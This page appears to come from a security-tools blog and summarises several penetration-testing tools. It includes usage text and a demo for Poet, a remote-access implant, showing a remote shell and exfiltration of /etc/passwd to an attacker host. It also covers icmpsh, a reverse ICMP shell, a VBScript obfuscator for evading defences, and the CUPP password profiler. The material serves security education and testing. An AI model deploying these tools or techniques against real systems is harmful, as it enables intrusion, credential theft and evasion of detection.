

SECURITY EDUCATION, PRIVACY GUIDANCE, THREAT AWARENESS, OPEN SOURCE TOOLS, RESEARCH NOTES, AND RESPONSIBLE TECHNOLOGY CONTENT

  • Penetration Testing Distribution - BackBox

    BackBox is a penetration test and security assessment oriented Ubuntu-based Linux distribution providing a network and informatic systems analysis toolkit. It includes a complete set of tools required for ethical hacking and security testing...
  • Pentest Distro Linux - Weakerth4n

    Weakerth4n is a penetration testing distribution which is built from Debian Squeeze.For the desktop environment it uses Fluxbox...
  • The Amnesic Incognito Live System - Tails

    Tails is a live system that aims to preserve your privacy and anonymity. It helps you to use the Internet anonymously and circumvent censorship...
  • Penetration Testing Distribution - BlackArch

    BlackArch is a penetration testing distribution based on Arch Linux that provides a large amount of cyber security tools. It is an open-source distro created specially for penetration testers and security researchers...
  • The Best Penetration Testing Distribution - Kali Linux

    Kali Linux is a Debian-based distribution for digital forensics and penetration testing, developed and maintained by Offensive Security. Mati Aharoni and Devon Kearns rewrote BackTrack...
  • Friendly OS designed for Pentesting - ParrotOS

    Parrot Security OS is a cloud friendly operating system designed for Pentesting, Computer Forensic, Reverse engineering, Hacking, Cloud pentesting...

Monday, January 4, 2016

Poet - A simple Post-Exploitation Tool


The client program runs on the target machine and is configured with an IP address (the server) to connect to and a frequency to connect at. If the server isn't running when the client tries to connect, the client quietly sleeps and tries again at the next interval. If the server is running however, the attacker gets a control shell to control the client and perform various actions on the target including:
  • reconnaissance
  • remote shell
  • file exfiltration
  • download and execute
  • self destruct

Getting started

Go to the releases page and download the latest poet-client and poet-server files available.
Then skip to the Usage section below.
Alternatively, you can build Poet yourself (it's pretty easy). Make sure you have the python2.7 and zip executables available.
$ git clone https://github.com/mossberg/poet
$ cd poet
$ make

This will create a bin/ directory which contains poet-clientand poet-server.

Usage

Poet is super easy to use, and requires nothing more than the Python (2.7) standard library. To easily try it out, a typical invocation would look like:

Terminal 1:
$ ./poet-client -v 127.0.0.1 1
Terminal 2:
$ sudo ./poet-server
Note: By default, the server needs to be run as root (using sudo) because the default port it binds to is 443. If that makes you uncomfortable, simply omit sudo and use the -p <PORT> flag on both the client and server. Pick a nice, high number for your port (> 1024).
Of course, using the -h flag gives you the full usage.
$ ./poet-client -h
usage: poet-client [-h] [-p PORT] [-v] [-d] IP [INTERVAL]

positional arguments:
IP server
INTERVAL (s)

optional arguments:
-h, --help show this help message and exit
-p PORT, --port PORT
-v, --verbose
-d, --delete delete client upon execution

$ ./poet-server -h
usage: poet-server [-h] [-p PORT]

optional arguments:
-h, --help show this help message and exit
-p PORT, --port PORT


Demo

This is just a small sample of what poet can do.
The scenario is, an attacker has gotten access to the victim's machine and downloaded and executed the client (in verbose mode ;). He/she does not have the server running at this point, but it's ok, the client waits patiently. Eventually the attacker is ready and starts the server, first starting a shell and executing uname -a, then exfiltrating /etc/passwd. Then he/she exits and detaches from the client, which continues running on the target waiting for the next opportunity to connect to the server.
Victim's Machine (5.4.3.2):
$ ./poet-client -v 1.2.3.4 10
[+] Poet started with interval of 10 seconds to port 443. Ctrl-c to exit.
[!] (2015-03-27 03:40:12.259676) Server is inactive
[!] (2015-03-27 03:40:22.263161) Server is inactive
[!] (2015-03-27 03:40:32.267308) Server is inactive
[+] (2015-03-27 03:40:42.273376) Server is active
[!] (2015-03-27 03:41:07.145979) Server is inactive
[!] (2015-03-27 03:41:17.150634) Server is inactive
[!] (2015-03-27 03:41:27.155614) Server is inactive
[!] (2015-03-27 03:41:37.160440) Server is inactive


Attacker's Machine (1.2.3.4):
# ./poet-server
_
____ ____ ___ / /_
/ __ \/ __ \/ _ \/ __/
/ /_/ / /_/ / __/ /
/ .___/\____/\___/\__/
/_/

[+] Poet server started on 443.
[+] (2015-03-27 03:40:42.272601) Connected By: ('5.4.3.2', 59309) -> VALID
[+] (2015-03-27 03:40:42.273087) Entering control shell
Welcome to psh, the Poet shell!
Running `help' will give you a list of supported commands.
psh > shell
psh > user@server $ uname -a
Linux lolServer 3.8.0-29-generic #42~precise1-Ubuntu SMP Wed May 07 16:19:23 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
psh > user@server $ ^D
psh > exfil /etc/passwd
psh : exfil written to archive/20150327/exfil/passwd-201503274054.txt
psh > help
Commands:
chint
dlexec
exec
exfil
exit
help
recon
selfdestruct
shell
psh > exit
[+] (2015-03-27 03:40:57.144083) Exiting control shell.
[-] (2015-03-27 03:40:57.144149) Poet server terminated.

Share:

VBScan - An Black Box vBulletin Vulnerability Scanner


VBScan is a Black Box vBulletin vulnerability scanner. Written in Perl

Demo on youtube:


Security Bug Found by VBScan in Ubuntu / Fedora/ python forums by VBScan Vulnerability Scanner

Report any bug to : me@reza.es

Share:


TeemIp - IP Address Management Solution


All network administrators do recognize how important it is to have a well managed IP space: a comprehensive and up to date inventory of all subnets and IPs used in a network as well as clear and simple processes to request, change or release IPs are underlying key factors for a trouble free network.

Unfortunately, in many companies or organizations, IP Management is not perceived as a critical service of IT operations. And when it is recognized as such, the price of standard solutions sold from software vendors is so high that investment in a tool is always postponed to the next fiscal exercise.

As a consequence, network administrators often struggle to keep a decent inventory of their IP space and they rely by default on inconvenient Excel spread sheets or DNS configuration files to do their job.

TeemIp application has been created to precisely answer that problematic. It is a robust Open Source web 2.0 solution that enables professional IP Management activity within IT departments of all size.

A simple and powerful user interface will allow network administrators to manage their IPv4 and IPv6 Plans, subnet space and IPs in accordance with best in class IP Management practices:
  • Define your IPv4 and IPv6 Plans through hierarchical Network Blocks
  • Delegate IP blocks from parent to child organizations
  • Manage Subnets within predefined Network Blocks
  • Attach IP Ranges to your Subnets
  • Register IPs and get a clear view on the IP space consumption
  • Allow end user to log IP requests through a simple WEB portal
  • Provide Hostmasters efficient processes to manage user requests
  • Proactively notify administrators on key events
  • Synchronize your data with external tools

Because IPs are configured on network devices, a CMDB (Configuration Management Data Base) has been included in the product. This CMDB allows you to document all types of devices that can be connected to an IP network together with their linkage toward the IP space (IPs they use, like management IPs, or IPs they host, like on router interfaces).

In order to provide to the end users an easy way to log IP related requests, a WEB portal has been incorporated to TeemIp. Tickets created through that portal are then processed through a Helpdesk module thus providing to the network administrator a quick, efficient and easy process to allocate, change or release IP resources.

TeemIp has been developped as an extension of iTop open source ITSM and CMDB software and therefore benefits from all its features and advanced functions. It is available as a standalone application or as a module that can be installed on an already working iTop solution.

TeemIp application is relying on Apache, MySQL and PHP, so it can run on whatever operating system supporting those applications: it has been already tested on Windows, Linux Debian and Redhat. Because it is a web based application you don’t need to install any client on user PC. A simple web browser is enough to use it.


Share:

Just-Metadata - Tool that Gathers and Analyzes Metadata about IP Addresses


Just-Metadata is a tool that can be used to gather intelligence information passively about a large number of IP addresses, and attempt to extrapolate relationships that might not otherwise be seen. Just-Metadata has "gather" modules which are used to gather metadata about IPs loaded into the framework across multiple resources on the internet. Just-Metadata also has "analysis" modules. These are used to analyze the data loaded Just-Metadata and perform various operations that can identify potential relationships between the loaded systems.

Just-Metadata will allow you to quickly find the Top "X" number of states, cities, timezones, etc. that the loaded IP addresses are located in. It will allow you to search for IP addresses by country. You can search all IPs to find which ones are used in callbacks as identified by VirusTotal. Want to see if any IPs loaded have been documented as taking part of attacks via the Animus Project, Just-Metadata can do it.

Additionally, it is easy to create new analysis modules to let people find other relationships between IPs loaded based on the available data. New intel gathering modules can be easily added in just as easily!

Setup

Ideally, you should be able to run the setup script, and it will install everything you need.
For the Shodan information gathering module, YOU WILL NEED a Shodan API key. This costs like $9 bucks, come on now, it's worth it :).

Usage

As of now, Just metadata is designed to read in a single text file containing IPs, each on their own new line. Create this file from any source (C2 callback IPs, web server logs, etc.). Once you have this file, start Just-Metadata by calling it:
./Just-Metadata.py

Commands

help - Once in the framework, to see a listing of available commands and a description of what they do, type the "help" command.

load <filename> - The load command takes an extra parameter, the file name that you (the user) want Just-Metadata to load IP addresses from. This command will open, and load all IPs within the file to the framework.
Ex: load ipaddresses.txt

save - The save command can be used to save the current working state of Just-Metadata. This is helpful in multiple cases, such as after gathering information about IPs, and wanting to save the state off to disk to be able to work on them at a later point in time. Simply typing "save" will result in Just-Metadata saving the state to disk, and displaying the filename of the saved state.

import <statefile> - The import command can be used to load a previously saved Just-Metadata state into the framework. It will load all IPs that were saved, and all information gathered about the IP addresses. This command will require an extra parameter, the name of the state file that you want Just-Metadata to load.
Ex: import goodfile.state

list <module type> - The list command can be used to list the different types of modules loaded into Just-Metadata. This command will take an extra parameter, either "analysis" or "gather". Just-Metadata will display all mofules of the type that the user requests is listed.
Ex: list analysis
Ex: list gather

gather <gather module name> - The gather command tells Just-Metadata to run the module specified and gather information from that source. This can be used to gather geographical information, Virustotal, whois, and more. It's all based on the module. The data gathered will be stored within the framework in memory and can also be saved to disk with the "save" command.
Ex: gather geoinfo
Ex: gather virustotal

analyze <analysis module name> - The analyze command tells Metadata to run an analysis module against the data loaded into the framework. These modules can be used to find IP addresses that share the same SSH keys or SSL Public Key certificates, or certificate chains. They can also be used to find IP addresses used in the same callbacks by malicious executables.

ip_info <IP Address> - This command is used to dump all information about a specific IP address. This is currently being used after having run analysis modules. For example, after identifying IP addresses that share the same SSH keys, I can dump all information about those IPs. I will see if they have been used by malware, where they are located, etc.

export - The export command will have Just-Metadata dump all information that's been gathered about all IP addresses currently loaded into the framework to CSV.

Read more here.

Share:

Security CheatSheets - A collection of cheatsheets for various infosec tools and topics


These security cheatsheets are part of a project for the Ethical Hacking and Penetration Testing course offered at the University of Florida. Expanding on the default set of cheatsheets, the purpose of these cheatsheets are to aid penetration testers/CTF participants/security enthusiasts in remembering commands that are useful, but not frequently used. Most of the tools that will be covered have been included in our class and are available in Kali Linux.

Requirements

The only requirement to use these cheatsheets is for cheat to be installed.

How to Use

In order to use these cheatsheets, the cheatsheets in this repository need to go into ~/.cheat/ directory. After the files are moved into that directory, cheat ncat will display the ncat cheatsheet.

CheatSheets:
  • aircrack-ng
  • cewl
  • cidr
  • cookies
  • dig
  • fierce
  • ftp
  • http
  • https-ssl-tls
  • hydra
  • john
  • maltego
  • markdown
  • medusa
  • metasploit
  • mysql
  • ncat
  • nikto
  • nping
  • permissions
  • php
  • pivoting
  • ps
  • python
  • ruby
  • shadow
  • shodan
  • sqlmap
  • tcpdump
  • webservervulns
  • wireless-encryptions
  • wireshark

Share:

Cheat - Create and view interactive cheatsheets on the command-line


cheat allows you to create and view interactive cheatsheets on the command-line. It was designed to help remind *nix system administrators of options for commands that they use frequently, but not frequently enough to remember.

cheat depends only on python and pip.

Example
The next time you're forced to disarm a nuclear weapon without consulting Google, you may run:
cheat tar
You will be presented with a cheatsheet resembling:
# To extract an uncompressed archive: 
tar -xvf /path/to/foo.tar

# To extract a .gz archive:
tar -xzvf /path/to/foo.tgz

# To create a .gz archive:
tar -czvf /path/to/foo.tgz /path/to/foo/

# To extract a .bz2 archive:
tar -xjvf /path/to/foo.tgz

# To create a .bz2 archive:
tar -cjvf /path/to/foo.tgz /path/to/foo/

To see what cheatsheets are availble, run cheat -l.
Note that, while cheat was designed primarily for *nix system administrators, it is agnostic as to what content it stores. If you would like to use cheatto store notes on your favorite cookie recipes, feel free.

Installing

Using pip
sudo pip install cheat

Using homebrew
brew install cheat

Manually
First install the required python dependencies with:
sudo pip install docopt pygments
Then, clone this repository, cd into it, and run:
sudo python setup.py install

Modifying Cheatsheets

The value of cheat is that it allows you to create your own cheatsheets - the defaults are meant to serve only as a starting point, and can and should be modified.

Cheatsheets are stored in the ~/.cheat/ directory, and are named on a per-keyphrase basis. In other words, the content for the tar cheatsheet lives in the ~/.cheat/tar file.

Provided that you have an EDITOR environment variable set, you may edit cheatsheets with:
cheat -e foo

If the 'foo' cheatsheet already exists, it will be opened for editing. Otherwise, it will be created automatically.

After you've customized your cheatsheets, I urge you to track ~/.cheat/ along with your dotfiles.


Share:

VBS-Obfuscator - VBScript obfuscation to allow PenTesters bypass countermeasures


VBScript obfuscation to allow PenTesters bypass countermeasures.

Sample Script Output
C:\tools>python obfuscator.py test.vbs out.vbs
Char 109 -> 5505-5396
Char 115 -> 1113775/9685
Char 103 -> 540853/5251
Char 98 -> -2629+2727
Char 111 -> 291-180
Char 120 -> 826320/6886
Char 32 -> 118016/3688
Char 34 -> -2379+2413
Char 72 -> 2401-2329
Char 101 -> -1347+1448
Char 108 -> 759780/7035
Char 108 -> 5391-5283
Char 111 -> 743700/6700
Char 32 -> 7654-7622
Char 87 -> 636927/7321
Char 111 -> -46+157
Char 114 -> 7591-7477
Char 108 -> -9028+9136
Char 100 -> 285800/2858
Char 33 -> 5241-5208
Char 34 -> 7209-7175
Char 44 -> 234080/5320
Char 32 -> 104352/3261
Char 118 -> -3369+3487
Char 98 -> -7575+7673
Char 79 -> -9140+9219
Char 107 -> 4317-4210
Char 79 -> -5433+5512
Char 110 -> -1294+1404
Char 108 -> 6672-6564
Char 121 -> 1109-988
Char 32 -> 166080/5190
Char 43 -> 95675/2225
Char 32 -> 3156-3124
Char 118 -> -9572+9690
Char 98 -> -3093+3191
Char 73 -> 53947/739
Char 110 -> -2239+2349
Char 102 -> 554982/5441
Char 111 -> 4953-4842
Char 114 -> 907440/7960
Char 109 -> 3406-3297
Char 97 -> 3570-3473
Char 116 -> 3624-3508
Char 105 -> 137130/1306
Char 111 -> 632-521
Char 110 -> 8712-8602
Char 44 -> 94468/2147
Char 32 -> 14176/443
Char 34 -> 884/26
Char 84 -> -9768+9852
Char 104 -> -5195+5299
Char 105 -> 706335/6727
Char 115 -> 6469-6354
Char 32 -> 250304/7822
Char 105 -> -9605+9710
Char 115 -> 771190/6706
Char 32 -> -1319+1351
Char 97 -> 674053/6949
Char 32 -> -6907+6939
Char 109 -> 3365-3256
Char 101 -> 170791/1691
Char 115 -> 17020/148
Char 115 -> 3217-3102
Char 97 -> -6948+7045
Char 103 -> -9545+9648
Char 101 -> 9670-9569
Char 98 -> 926002/9449
Char 111 -> 130869/1179
Char 120 -> 255600/2130
Char 34 -> -1384+1418
Char 42 -> 1784-1742
Done!

Results (comparison)
First output
Dim SzVeVmXkoEZx, LALrsGQYjZtj, kLTOaGJfsmSG
SzVeVmXkoEZx = "6974-6865*602140/5236*45732/444*-8743+8841*8842-8731*5179-5059*-4646+4678*892-858*5573-5501*129-28*9855-9747*-6681+6789*-9095+9206*257184/8037*311721/3583*-7211+7322*741684/6506*-5620+5728*241300/2413*198-165*-9925+9959*6380-6336*5552-5520*-9222+9340*569-471*-6484+6563*6988-6881*128533/1627*-5150+5260*4828-4720*5616-5495*6062-6030*5407-5364*313728/9804*-9272+9390*-767+865*3735-3662*-2705+2815*-4151+4253*73704/664*-9531+9645*-7310+7419*-1882+1979*3171-3055*9554-9449*2676-2565*-1012+1122*107448/2442*4055-4023*-6753+6787*2058-1974*-5464+5568*428610/4082*2479-2364*-3013+3045*-9195+9300*128225/1115*56448/1764*-6899+6996*161760/5055*253752/2328*756288/7488*-4081+4196*29900/260*-3164+3261*-6830+6933*-6580+6681*-8764+8862*861360/7760*330840/2757*-2407+2441"
LALrsGQYjZtj = Split(SzVeVmXkoEZx, chr(eval(261366/6223)))
for each SKhxsIKQEybA in LALrsGQYjZtj
kLTOaGJfsmSG = kLTOaGJfsmSG & chr(eval(SKhxsIKQEybA))
next
execute(kLTOaGJfsmSG)
Second output
Dim wEQHvB, vsSBaV, pwgtko
wEQHvB = "-1912+2021*168-53*938948/9116*5796-5698*666666/6006*938-818*-4889+4921*-9635+9669*302112/4196*-9587+9688*-4950+5058*1012608/9376*-6763+6874*235232/7351*-8833+8920*412920/3720*1007190/8835*594432/5504*-5605+5705*1113-1080*9516-9482*347644/7901*181536/5673*198712/1684*615734/6283*779-700*6051-5944*-2574+2653*172370/1567*2086-1978*681472/5632*4765-4733*-2746+2789*54880/1715*2593-2475*733040/7480*-5259+5332*-7261+7371*103326/1013*-8585+8696*7371-7257*6640-6531*4564-4467*-6527+6643*62265/593*-1349+1460*2314-2204*-5438+5482*-5860+5892*4779-4745*1086-1002*-265+369*1276-1171*2588-2473*-2914+2946*101850/970*698050/6070*181760/5680*3610-3513*236896/7403*5004-4895*4565-4464*720245/6263*812360/7064*3582-3485*36977/359*4691-4590*482944/4928*-773+884*546720/4556*5235-5201"
vsSBaV = Split(wEQHvB, chr(eval(1039-997)))
for each KxRKRt in vsSBaV
pwgtko = pwgtko & chr(eval(KxRKRt))
next
execute(pwgtko)


Share:

Cupp - Common User Passwords Profiler


The most common form of authentication is the combination of a username and a password or passphrase. If both match values stored within a locally stored table, the user is authenticated for a connection. Password strength is a measure of the difficulty involved in guessing or breaking the password through cryptographic techniques or library-based automated testing of alternate values.

A weak password might be very short or only use alphanumberic characters, making decryption simple. A weak password can also be one that is easily guessed by someone profiling the user, such as a birthday, nickname, address, name of a pet or relative, or a common word such as God, love, money or password.

That is why CUPP has born, and it can be used in situations like legal penetration tests or forensic crime investigations.

Options
Usage: cupp.py [OPTIONS]
    -h      this menu

-i Interactive questions for user password profiling

-w Use this option to profile existing dictionary,
or WyD.pl output to make some pwnsauce :)

-l Download huge wordlists from repository

-a Parse default usernames and passwords directly from Alecto DB.
Project Alecto uses purified databases of Phenoelit and CIRT which where merged and enhanced.

-v Version of the program

Configuration
CUPP has configuration file cupp.cfg with instructions.


Share:

icmpsh - Simple Reverse ICMP Shell


Sometimes, network administrators make the penetration tester's life harder. Some of them do use firewalls for what they are meant to, surprisingly! Allowing traffic only onto known machines, ports and services (ingress filtering) and setting strong egress access control lists is one of these cases. In such scenarios when you have owned a machine part of the internal network or the DMZ (e.g. in a Citrix breakout engagement or similar), it is not always trivial to get a reverse shell over TCP, not to consider a bind shell.

However, what about UDP (commonly a DNS tunnel) or ICMP as the channel to get a reverse shell? ICMP is the focus on this tool.

Description

icmpsh is a simple reverse ICMP shell with a win32 slave and a POSIX compatible master in C, Perl or Python. The main advantage over the other similar open source tools is that it does not require administrative privileges to run onto the target machine.

The tool is clean, easy and portable. The slave (client) runs on the target Windows machine, it is written in C and works on Windows only whereas the master (server) can run on any platform on the attacker machine as it has been implemented in C and Perl.

Features
  • Open source software - primarily coded by Nico, forked by me.
  • Client/server architecture.
  • The master is portable across any platform that can run either C, Perl or Python code.
  • The target system has to be Windows because the slave runs on that platform only for now.
  • The user running the slave on the target system does not require administrative privileges.

Usage

Running the master

The master is straight forward to use. There are no extra libraries required for the C and Python versions. The Perl master however has the following dependencies:
  • IO::Socket
  • NetPacket::IP
  • NetPacket::ICMP
When running the master, don't forget to disable ICMP replies by the OS. For example:
sysctl -w net.ipv4.icmp_echo_ignore_all=1
If you miss doing that, you will receive information from the slave, but the slave is unlikely to receive commands send from the master.

Running the slave

The slave comes with a few command line options as outlined below:
-t host            host ip address to send ping requests to. This option is mandatory!

-r send a single test icmp request containing the string "Test1234" and then quit.
This is for testing the connection.

-d milliseconds delay between requests in milliseconds

-o milliseconds timeout of responses in milliseconds. If a response has not received in time,
the slave will increase a counter of blanks. If that counter reaches a limit, the slave will quit.
The counter is set back to 0 if a response was received.

-b num limit of blanks (unanswered icmp requests before quitting

-s bytes maximal data buffer size in bytes 
In order to improve the speed, lower the delay (-d) between requests or increase the size (-s) of the data buffer.


Share:
Established in 2015. Offensive Sec Blog has been sharing security research, hacking tools, threat intelligence, and offensive security content since 2015.
Copyright © OffSec Blog | Powered by OffensiveSec
Design by OffSec | Built for the security community







